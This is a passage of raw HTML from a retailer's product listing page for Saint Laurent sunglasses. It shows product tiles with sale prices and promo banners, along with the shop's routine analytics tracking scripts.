		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000854604" value="{&quot;name&quot;:&quot;Cat Eye Black Acetate Sunglasses&quot;,&quot;id&quot;:&quot;000854604&quot;,&quot;price&quot;:280,&quot;brand&quot;:&quot;Saint Laurent&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sunglasses&quot;,&quot;variant&quot;:&quot;00-BLACK&quot;,&quot;variantID&quot;:&quot;R687153006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000854604" value="{&quot;item_id&quot;:&quot;000854604&quot;,&quot;item_name&quot;:&quot;Cat Eye Black Acetate Sunglasses&quot;,&quot;item_brand&quot;:&quot;Saint Laurent&quot;,&quot;item_category&quot;:&quot;Sunglasses&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R687153006&quot;,&quot;item_variant&quot;:&quot;00-BLACK&quot;,&quot;price&quot;:280,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/cat-eye-black-acetate-sunglasses-000854604.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000854615" data-plp-url="https://www.libertylondon.com/uk/brands/s/saint-laurent/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000854615',
	    sku: ''
	}];
	cq_params.categoryId = 'Saint Laurent';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'New55_Views30_Rev15';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
		search_params.sort = 'New55_Views30_Rev15';
		search_params.imageUUID = '';
		search_params.searchID = 'd4380044-222c-4539-9b80-29472ffa4ac4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "Saint Laurent", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000854615", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000854615">
    











<div id="000854615" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000854615"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="09b08781eb08631f08d4cbe82a" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/elongated-rectangular-black-acetate-sunglasses-000854615.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000854615-R687164006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000854615-R687164006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000854615-R687164006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Saint Laurent - Elongated Rectangular Black Acetate Sunglasses"
                     title="Saint Laurent - Elongated Rectangular Black Acetate Sunglasses" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R687164006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/elongated-rectangular-black-acetate-sunglasses-000854615.html" title="Elongated Rectangular Black Acetate Sunglasses">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Saint Laurent</span>
        </h5>
    
</a>

            <a href="/uk/elongated-rectangular-black-acetate-sunglasses-000854615.html" title="Elongated Rectangular Black Acetate Sunglasses">
    <h6 class="product-name mb-0">
        Elongated Rectangular Black Acetate Sunglasses
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="375.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;375.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="300.00">
        
        &pound;300.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000854615" value="{&quot;name&quot;:&quot;Elongated Rectangular Black Acetate Sunglasses&quot;,&quot;id&quot;:&quot;000854615&quot;,&quot;price&quot;:300,&quot;brand&quot;:&quot;Saint Laurent&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sunglasses&quot;,&quot;variant&quot;:&quot;00-BLACK&quot;,&quot;variantID&quot;:&quot;R687164006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000854615" value="{&quot;item_id&quot;:&quot;000854615&quot;,&quot;item_name&quot;:&quot;Elongated Rectangular Black Acetate Sunglasses&quot;,&quot;item_brand&quot;:&quot;Saint Laurent&quot;,&quot;item_category&quot;:&quot;Sunglasses&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R687164006&quot;,&quot;item_variant&quot;:&quot;00-BLACK&quot;,&quot;price&quot;:300,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/elongated-rectangular-black-acetate-sunglasses-000854615.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000854613" data-plp-url="https://www.libertylondon.com/uk/brands/s/saint-laurent/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000854613',
	    sku: ''
	}];
	cq_params.categoryId = 'Saint Laurent';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'New55_Views30_Rev15';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
		search_params.sort = 'New55_Views30_Rev15';
		search_params.imageUUID = '';
		search_params.searchID = 'd4380044-222c-4539-9b80-29472ffa4ac4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "Saint Laurent", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000854613", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000854613">
    











<div id="000854613" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000854613"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="08b56a7063d76e961fe42efdb9" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/double-bridge-metal-sunglasses-000854613.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000854613-R687162006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000854613-R687162006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000854613-R687162006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Saint Laurent - Double Bridge Metal Sunglasses"
                     title="Saint Laurent - Double Bridge Metal Sunglasses" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R687162006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/double-bridge-metal-sunglasses-000854613.html" title="Double Bridge Metal Sunglasses">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Saint Laurent</span>
        </h5>
    
</a>

            <a href="/uk/double-bridge-metal-sunglasses-000854613.html" title="Double Bridge Metal Sunglasses">
    <h6 class="product-name mb-0">
        Double Bridge Metal Sunglasses
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="355.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;355.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="284.00">
        
        &pound;284.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
